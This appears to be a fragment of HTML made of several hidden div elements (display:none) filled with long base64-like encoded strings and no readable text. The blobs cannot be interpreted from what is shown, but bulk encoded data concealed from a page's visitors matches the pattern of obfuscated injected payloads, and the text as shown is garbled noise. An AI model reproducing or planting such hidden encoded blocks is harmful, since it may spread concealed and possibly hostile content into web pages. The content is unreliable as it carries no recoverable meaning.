style="display:none">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[base64]/hhcAKwCTnQQ793gq3jMc0nMYznLpTWulFAFkde7B9GrMKLTQIUsUOtphBiXHNNcKL4TTQkY8gi/BUFNe7Jtg3oMSgZzUB9hAuld9XyvWDbXnjWojSUx/xEQFlgH6BWAeLYyEELFbcc/+t7MFR+QCTn8Fh9LX/SIKIcDQ2+kbYf+GEyTbUEONYG8TjDp/MlhlUx36hi3ZLuQlkQQhKtFE6wnM5cTkHPBv+9OmJcPgwi5eFCfTRl1n/mAQZ35oqcH/hhcF/Nan2EC6Ux3PKncYQNcIy8BJTW7hQYQglQ7BlT+NjdTxVS6Au+/nknEidAMu79SXl7AIZl5hUWJ+rU7kv1JTVBqBI80ELqOYm9vXuYSCqm5y6U1rM+MkJKH6A2TKecwk9HUqhHp7BtKxgnBWqivhxgMHKPZb0/Fie+kbYf9jM1UqhNNcFK4TLBvage1g0xjOculNaoWF0aR1vpBEShjMJBCUDlRbDxby8SaGdwoqgMcGAqhiSqXFFps9jiWrUyagKhDDjcBvYj0u+nL/wNMYznLpSLxBQYQkofoFhTp4jEAwkbqEP/5hBiXHNNcKKoDDYvZNJotVxMYqSRpweoOWso50B9hAulKrm98zTWDTGCpGHagqtaTE8IUOQPAbnyiw5HWuUG/71qIxg3BD7lsgxicHrefswVFie+kbZC0mFwAu</div><div id="qskmupp3" style="display:none">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[base64]/y56HwE9BLHGFR4Yb/YrgWRCT+mE5AztOxlP9zAe92HoH9bX5UbFfnLhsnrGr/xseQMYB/hEZpvOxn0lIIpHs9tRGktqHwbYxxg3IzjTH4wGAVXVhONquQwYUa8WZJwSsTTmyrp9kHojxLdv9ZqrTQExWGr4AHKmtPlnLSKJSq3WTgcYYA8W7cUUaCRg1zPwXUxB/ebmTZ41HXi1KynwRO8F9d/id8FGZ92fS9qm+lNXDCBZ+CVZqMn9V1ci/F+N/3IABQkIONbvaWkvRZcU9mNhduzS2km5KicTlzpv10LEEsDvlSK7d1n2gEbVropMDCU/CbgMFYyv7lwQEIt/66xucC5jBAbT8HUWGkjsE4RxAzfMy+RGiQcZcIg2MOd7/AHHq4F1sGJTn7c37K6YYlovGA3NPkmtqs17HSKvFuzZUntNIyVm6epINSJ4yzCMT0Nk/OvQTpdxaVCxFjLDZsY+0ParfsV7Wvz/Q4C+qwFBUzx89RNXhIvFb19MllSu1CsJJSYDNuXNZiILTP8XpXd/NfTAxFyVNThYpDgn0RjpEID8oCCaelqdjVqNvIhdYRQTB/UnbaDL+Ro2L5Zhi/RZdT4ACTi6/kc+BFjoP5ZXbmLbg8BokzE4ZvcLOutG/R/S9oJ7pXh3mrFq5pqbUVQxBkXkExOjocRbU0r2VbvIVBoNYSMA0eVIFnBl4TL0DFBEp+TfXJYvHUCRMjrARuonxKqpUs5YZ5y/PYzPoFlBLzJN9BBwlrP4SlAypHXozSgsEj0dIM/pYikpU8tziwFbbduEwkyxIzRHjjge9HLvHMHxoFK6RSfBnXTav/h6fzMMWuYDVouZ/VkGNpMWq+4vFk4EKWLLv3Zpd0zgMf5vT2nf9cRXuREgFv8uJ91K6y3wzqVigkhaxIRPgcX3BU0NK2/qPliUjv0fPi6qTI6pbiYKBToi5OptZic55ACSb0U09t76bLY2MmqpJxjNRes1iuiAdrVed/SxW8OH/AZSUDNsx0BQkI3ySQoDsmSc5EIlJgo7GbbgaDcjM/Qvtl1nQPPU33qfFyFRng4rkGb2L/D7kGSiG0P2jluNvoptXgoiCcYeGfqikmAzA4Jzp8V4Mk8RWRO3xB4WeEjFFo5Tez/xxeZ3lhQkVqRYMO9E4THw35R3p2Qpy6FI8K6ZeW5RJ3n4A0aUs8JYLSinSYfrbCMxCgwo4b95Nwtg/x+zckdiq4D1S5olGVKIKBWVHNIghNmXYrdnffajOfCU92BeLixm8EAQg4j9TRJDpHeU/GJwGTVaKdHLSRwFZ+ckvlRScMj/2Q2OFD5ashFt6k/CJ8PbmEyCXmbYiWDuv5wHDS1YZukaEaC3wH4rE4RLs6V7AR0dNDXD6hskeWH3E/9WBWTO1K5UtwwTYbIEKsNizS771ed2z0sk7qxE+7OnWw8jLHnMN2iUz8BvCEOHYKXreHdPPF9m0uIfByZ56CGDeVB31uPbb5x3GnKROBWUHLIuwcjnIq9HUO29Ps2jultoKFN29hBDsLLTazQOkXfv3igyTQoUJsb6YjwKYd8csGZcTarzzky1OTFX9i9q/R2wYPj06yO3RFTnqGP4w/xbcxEJCscHV4ivylckEYwTmfJDARs2AgfFw2UCKn7nMbNWUGj1y+MK4DU0aogjCeUewwXCyZltvBkm+p5Zg6X/UFtRIXjHI0y3v9loMDnxaLj1WQMlIVoWu+N0YxBF8TOuRWc009nUaq0jOVqACj6cSuEZgKufWbNfXpWIeYOaj19iBj1Pw</div><div id="qskmupp4" style="display:none">iJlmLrxWwQN8Gf1siZtDycUPOe2JmxvYsMkogs8O/ze8kbmS1oeqgE0yhWPd5Oht32ADXLApn3Hy+xXVwweXukYRLDalSRHWuUG4/lzNFwwATHx+xFyJ2PSLbNXG2T/w/Id5ktwAudAfYQhpXeTvfM0ykl42udt2Je9RwVAGFrwGQyqncpKAgjnGNW9OmJcc01worRIOTYqxSmnRkU6vMPzT7dsOUyhD3+aIaV3k73zNNYNMYz7fcKR7ldUAxlMvVRTp4jEAw4Zqkj9vWwrGSQvP/q1DmBgOoZ08BUHMbyPnB/4YXAC50B9hAuld4/tsmCeDXWR5UOG1vwaDSNYEbVWE+zNix5HSvQS8ag6chRrQ2e36QJndSSRcOYFFjevn6EK9nZlVPZSc5FKq2CGs+Qh1h0xnPYjmsH7Gg9XAhKyWBSj1pwbSU3wBu+9K3NMflx+t+Adfnc/0Gj0XRs//4C2DvhxcBL3TXOTGrF3grPkOsEYP5vyLoTW/gUVU0QPt0QB89abGyZI6xLmqDpwUmdUZaK4DGBxOIZ09xsDcbOI7FLpcX4X6lE1iRPkZpOs8yTWHSGB9i6FgPgaD1JSfrJYFfrOixxJTv0Q/606ck1nQ2WisURoFjuIcLx4Ayevg7gN7TdjDPVVPIoZsHmBqPMk1h0hgvMghpr/GgxXRw6uRhn1mYUcUlT3E/+tOnJNfV5wssQUfnYql3DoAlcprIS4De1hYAL3UHOQBqtlxbDgOsQYcIL1O5rE+xQIQloPrVgT99WFHFIS6BXxqHtsTmZDYreoHHBwOotr9AAYNavLtAHkbiBDswhjrguld5O98zTWDTGQ6H3CkfA+GEJKH6BWAeLYixIUCqRI//52Iw8gUHLw7Vw/bWTHKKMXCA2+kbYf+GFwAudAfYQX5Hfb77Zyyw8yjudt2Je9RwVAH0zlBE+jlc4MWS6tQ6X8YCNNZl9l8ulfI3wlx3vmGhY77cXkULYmbkGmDTjIBeI+x/WmdthEfpDofcCEoVpfXGAfoFYB4tiLDkda+Qms7XssQllNcKKoDHBgKoZl+kZGZvCR9VO5MiMf5RI41ESoNcH8vXeeDy+m5y6U1u4UGEJKH6BWHbGOzA4RE6BRnfJif15jTWCiuRpwcTyEe/pFV3P2kfIC+gxhE+lXaIQZq2LSs+Qh2BokjPcuhcb+FAlMXxG3Qw/1zYseR0r1FvKsNHcGPkBirLoZfnc/x3foBwMnrJ+kCvhxcBP2U32WBbRlgcvlVcQDJIz1IIHW/hQIU1sPoE4P97CdT1Za9AbvvSpyUWJNYfS5AmFyMsd36AcDNr6DuA3tcHAS51FsiRqrYpOthSHYHiaepjyaxPsUCkxYCqBGAfPJmgBSWvVQ7rMicUoSX362sR5wciSSfPQVBieugKAf7ylkQ/ZAbIQbpWeDrP4lgAA/[base64]/706YlxzTWyt+1wxLjSsZeYVFie+kbYf+H0jUqYOfcdH5CTAoPFik19ixahgmZSvUF8HSAH2Qg/31pgSSAm1R7GjEGJcc01woqgMbG9uzzP4PxYnvpG2H/hhWgLnQH2EC6V3j/m6YtZOfc20fYnUuFFKCwxW5RIMoJnPSQJY+yz/vTpiXHNNcKKoECM2bYYzr1BBRfHJqx3oYWAC9lZ9lR2naY/tsmCeDXWR5UOM1v5YCUxTB6BED/XOix1JSfML8aQobEVhTWOsuxoccTyGfaoYBCmph7YO9nhoDP5SfZcFtmGerv0nwAMonos2lMf4WBVTRAa4WxPsz50DVFT2EPGkKG9Sal99saYfZgw6hn2qBxgwqJynEeF5fQz+UnCXBbZhk679J8AAP5X1QozW/k5VUUQMtVYX7MueT0lN8AjoqDpyXGNdfbOmHGZtO4h18HkBJ6afowf4dH4V9kBqihm8Np2q5jrBGDGc5z+E2/8aCFRKDq5GF67JhRZVWvQI5697bEtmQ2e3qBxwcDqXa/YDFjfygrgH6mxjDP9SJ4YVuXjD/Kd8yBE+37FpivzuFBhCSh+gVgHirs5cDhysQ7u9eDtcFAQkyv1OWmAqhmXmFRYnop7yVq5/WgLnQH2EC7l41/SlKvwnMYznLpTW8lBRFEpc7BdSscWJTQgUsUOx6TcgEzcUcryCDHBgKoZl5hU8J76Rth/4YXAeowkrhEjpNsDu7jaESGHD6n3Al7pHGlxgH6BWAeLYiw5HWvlCtus6IRAyHiO/ql8kIX6LLLJQWyWgu7Yf+GFwAudAfYQLpWvA67Q0gER024VhzMvsBBhSSg62VhD02pUSFxuxTv/5J2AxYlx+u7sMaG4/x3HoBQY1voW4D+hzcBLnUGyJHKtvhb3jXNgaJM3pOYHY+QEYUkoPsUYM89aeRlRU9hS+qTRyTGFNZKy4HGJgOoZ19wIYP6iRplfrb2MQpk5qkQWyYpOt8yTHHTGd6Tvc2/0aC1AQcrhWEPLWmRsGSOsU6r0obE5mTWCiuRxgbT6IcOYHGDWrkaQR6nRwEudQbZQLsXmG5/EqygJhzbNmisrhR04FVDWgVgHi2IsOR1rlBv/edS8ROhkjorsVaXIAhmXmFRYnvpG2H+RuNEuxXleEC6V3k73zNNYNLciueJSVolVLEVcd8wJAttXCWgIX5xjVvTpiXHNNcKKoDHBgNtUzoRVAbvvG1FCgfHIS51B9lR2lZoW/7SiGTGXE52qJ1IMFGFVECLdDd/DWnBskS+UX8aoidlxiQ2e6vAxhYDiIcvMVB2+rn6YN7SJ+FvFUfZQLq26Cs+Iswg0ggvU9jNj7BQsOXBGyQwH01pkbBkvrEeq9K2xLZk1gorgdYGA4iHHxAVoqq5+mDe5hZQz3UmvFGqtghr3iOsEYMZznPoXb/BoMVV4fsBoM9NaZG0pM6xTq3CtsS2ZNYay/GXBwKpZ09xUBKamGo0X6f2wNtwEpzBW5eMDrtCr8DTGM5y6U1u4UGEJKbeUaRKOLzl1HSPEs/706YlxzTXCiqBB/[base64]/0aClcLEbdDD/XNix5HSvUL7rMvYkwlXn636xxwbjuffOgFAT6wgq8R6nN+F/QMb4oepWWdqLI6wRg/m/IuhNb/BAlMWgmtRw/yzucWSU3wBuezLnYqZ0Nnt/IObnwl1iSyXQg7scLgWOZLcALnQH2EC6V3k73zRpNBdM20a9DWlWZ9Li9+0zN+hrn/azpw5Qb/vTpiXHNNcL6nSDk2NKxl5hUWJ76RtgP3JTlU+WpXhAuld5O98zTKSXja523Yl71HBUALU+UEVeKZx0sVDuhRvu90KxI0T26IqAxwYCqGZeYVFjvtx/Efrig1VYUPJZkJtXeDveIi1hwnjvkyxJe6XBgGVx3NTgHz1p5PUVTwBumzL2JMc1xgsqgdY2A8iHDmAxgyvoG2D+hxfRP0GhCUC702i73rNMYNIJ32OJTGjwwYWkoPoEYQ8tiTVApD5RW+rDpzXGNNYbOlHnBwKpdl9xUGJ66ApB/oOx0V51Q8lQu0d4O94yXEDSHa82+F1v8UCEJbDq1EAfKun1RFRPkJr/[base64]/QEVLGMzkpHCapTrf5/blw3AnD24EUj</div><div id="qskmupp5" style="display:none">ejaJNfg/Fie+kbYf+GFwAudAYctHu12TvfM01g0xjOculNbuFAQOAwHPBkSs2PxHCR6qUay9XicaNgM05/oMAyV+0iyoUhg7sd3/AdJhcALnQH2EC6V3k73zNMpBeJKAYZSCoRRuCxhK81YHo5XbFUcOrVS6/G5iDCECJOfrWDkvZIh56VlfOZSRth/4YXAC50B9hAuld4/xuiqiSHzcqHzVhKdYQUIaXvUFROKqzk8LV7FPsvg6Mg48GTXh/EU/LiSaaqpcCA2+kbYf+GFwAudAfYQLpWvf9O1Gg0Mx2K9rlJ+gR0wDBlPlBAGjls8OBBWoVrP4bidcJwU1ovtJJDV6iHnpWV85lJG2H/hhcALnQH2EC6V3j/G6KqZBdM20a5SBr11MQlgf7R9Pt4zOXVxasU66vXMsDycMPO7tXnA3Y8op5lpGYvCR90qsLj1Dswk+xUfpLp2h/HifExulzgeU1vJYUVw+SvIYAbKKxFoCGbFPsPM6IB0wBnDt5gw5LWfDIa9UQmLyyLbdWNVwRqhAM8tfpTvW/KVx1lR+2bUu1Zi6XU4LGErzVkWri8pMCx+hCOOyditCWU1woqgMcGAqhmXmFQoo8d2oNfhhcALnQH2EC6VrnPm6YsgnMYznLpTW7hQETQ5W9kgryNiLDkda5Qb/oX4rCnMOPOP7X21iedIgthheYv/V8036f1oC50B9hAuld5O973zFE0LYon6Ux/QUdxIPUaAmTrWd2X0PH6lK47JycUJZTXCiqAxwYCqGZfpGRmbwkfVTuTIjH+UTKcFbqDXS+bRx1l1+26J8x56rWFRAVG/PIWSQq+NrKzb5CazteyxCWU1woqgMcGAqmmqiXEA5lJG2H/hhcALnXDnNXaU03/ygZ8sPeMK0esaDrUBRDQQS9BNZttqVJEda5Qb/vTpiXHM9Iuf7X3B8YcQh+GJfaaKe/V28f3AJ51w2xk+7D4+yuHaSEzHNqWqUhatYXQEeH7wFVbCXxUlZLaxIu/JtMVwDAifn+n84JWbKeelGQnXx3/EB+CciTapAKcxOpTrW86Y6/[base64]/EU/LifSIL5BFDmUkbYf+GFwAudAffRK9iPWvad8kw1yw6pj1ZiqFFoHBlD3VkO72JddEwiqSLijaCsbOxl94eRFMytjyCL6GkVz7N74WOZhP1DnEC/BWPY+3frzKJ1PdZKEesaa8htTAA4Bq0pKoJyVeFtVrkS7ozZiCDsIPqL4XjUzeYZ5rVdSOdvf4lqqfX9JpQRjniGld5O98zTWDS2Do2fCyMQUGEJKH6BWAcjYiw5HWuUG/6F+KwpzDjzj+19tYmnJIaMYQXX/weZaqmNuKOdAfYQLpXeTvfMokkRnjKRi1YW9CRoBBVvlW0Oul8hFRVqqSLzxcyEXbk8z7fhVEy9nyySoUR5z9tjlFvp/WgLnQH2EC6V3k73zNMpeYc2pLtear0dLX0hc7xtMo5bPAxMfvVL9vXMmQXEdI6/rQz0ta8gh60FTf+qTqBexMz0C4Agp0Fv2bZyytH2XS2PDoGualKdOFwoPR68GUu+N20oGDqBU+L03FhU+CD/3/H81IyqScO9JEC+52LEU/yR3CeAYeo0XqiTD/L0q/A0xjOculNbuFBhCSgPiA1W2l8UOBBakVaygOCETIxR94PxCcmB+zzGqUAsl3d7mRvp/WgLnQH2EC6V3k73zNNYNLd+xaZSAp1FPIAVHvVQR4siLH1Fa9BD9oyYyHScFcOThQDxteNMpowgUYujU+FC8JXICo11/6RulYZ2q5lfGDSSC8DaA2PkMDEJfH7FYFvfYnkZWVPBH8aovbEtmTWCiuB1gYDuIcK4YBymr0LgN7W9iF+dQfZQbqHmBqP0mw1smgvJthNbgBQtaRA6xRA/wzYUcUlT3E7eqNHcdfV9lrLoZcHAqlnXoBwMqsIOjSfVwfhemTmqRBbJik63zJMccP5nnPsLH4AF5U0QItVYQ7M+eDlda9Rfmsyh3XGJbOK+/AmUBO4hy8xUHKamEtg/4cWES51FpihmwIZ6q/SGMDy+Q6H7VgqYKBBILS+hWR6uUxwMVD6lD4r9/NBk9AjTmqgw0fSjrcOYEGDCr8qMf9nZoFudVc5MTsXeDveU6wRgxnK85msONBQ1MWA62VhHiyZ0OSU39Ev+sLGJNfVpl9L8CZQE7iHLzFQcpqYS2D/hxYRPzTm+RC7Rm27DkOsNsIILwO5TH4AMNQlofsEcU4sGFHFIM6BHxqGAvTX1aZa+mHmUhJJRw6AcDJ66Rpg/1b2IX6VJo0hyrYtCt8zrHHimC9j+G2PwBFlBfEbJDSfXWnk9JSPAI7ag6clxjXX6wvQF+cj/QaPEbA2awg6MR6nRwEudQbYkFt2Kes+EhngAmgvJ0lsjyG0gDHle+Sg6xjswQbVrlBv+9OmJcc01worQDMjV+0iqoCzwnvpG2H/hhcALnXHLAQvNpub3zNNYNMYznMpuSp0IGaGAfoFYB4tiLDlserFD//nYjDyBQcu36ATQpfM8ho0cUOaLC5l62fx9w+08u1ErraY+yt32AExum5y6U1u4UGEJWW+kAAaGUyl0UR+dVq/hqbxQ2DDTn+g5uSiqGZeYVFie+kbYDsHJucbMFLYQav3f87bZ61m5c6Psh3MXwPhhCSh+gVgHi2IsSFAqkSP/+diMPIFBy8fxJIG1oxyGhUBZk89W0AZsMFB7oEy3FRbtdk73zNNYNMYz7IdCfuAoyQkofoFYB4tiXSg4M5UWz/[base64]/jZI4WM5LNLpTW7hQYQkofoEpJ8cb4WgIK5RTlvV86GTAYJOeobz8tZ8crogkZb62PnB/4YXAC50B9mAThPsWj2TTWDTGM5y6UyqpdTkIJU+EFUv/awkAUDrdTvOlzLRJ+GTX6/A5uSiqGZeYVFie+kbZvuTIkR+cUNcEL5jje8LJ6kg1zyathw9asTRheGUvyGU+lxtlHABKxC7zxcyEXOgM3vqdfJDJlyCL4FVl1vsHkWqsyOUygQGHPSeFp8OmheMoCes6jMJ/KpVZcXDwDrx1DpsaHDhMSoEj/[base64]/RoL1x0BST2+F9qbyXBLKdTRGj51LhdsTt/SqIYctRYqCLD+bJgk182jOpa3ZurW00WOVrjVhX30dcIT12sAfS6f2VXdBV3q6oQfzN6xyv4PxYnvpG2H/hhcALnQGHGXvEj3PPzd5pMYt/6LNeZvk0VAB5RolZVq4zHS1pYhkmv5Dh8dnNNcKKoDHBgKoZl5hUWO+3H8R+uKDVVhQ8lmQm1d4O94iLWHCeO+TLEl7pcGAQDU+xbU7eUzhNFH7NDsfJ+Jl5zCW2gxRxwdiSRcIUFFjKwhq4L9nZoFudVfZUFsmKTqLsl2BhwgvA7msH7FAhCWg6wVhDszcMDVlTwR/GvL2xOZk1gorgcfW44k2v0AEAwsIT1D/hvYRH/TmyVGa</div><div id="qskmupp6" style="display:none">tlhrPhIdgfJMTwIIGX4AYNTFgKoEYB8siFHFJX6xTq6zdzUmYMfrW9Amd1KpZl9gQHKauRpknpb2Vj9k5qkQu0eYSo8yTWHSCV6TyB1v8CUE9dEbU3EOzPng5WVPIT/606ck1jTWG2ph5lNieRa/NPFDminuZerCluHrcBKcwL4z7f8f5mg0F0keVrwpOgW1wGSB/kSwOPzYsfSU3wZeq9NHVEZ01lrL8UZGA6hnPoAgMnrtmhEe0CYRfpUmySC7V3gqvzOsEVJYz2OJTH4AMNFF0RtTcQ7M+eDlZU8hP/rTpyTWJZfrC9DGFxYoty6AB3NrCGox/pb2cX51B9lBqwd4qz4SGAACaC8nTZx+ADDU9EDbUXD/DNhRxSWvUG7603bE5mQ2K3/ht+dWmWZegEBT+wgKcN9nNlDPVVc5Ye7WCdqLI6xBg/nvIuhNb+BBZQXxKuRBS01ZwAUhvrFOqzKHdcY01gsqUCYnUniHfzXRswsITsHeZ9f1KmFDWaF6okxfrtHtYNMYznLpTW7hQYQlYQ4gNVtpfFEG1a5Qb/vTpiXHNNbK3sRSZ+AIZl5hUWJ76RqhC8KCYczWp9hAuld5O98yiSRGeMpGLVh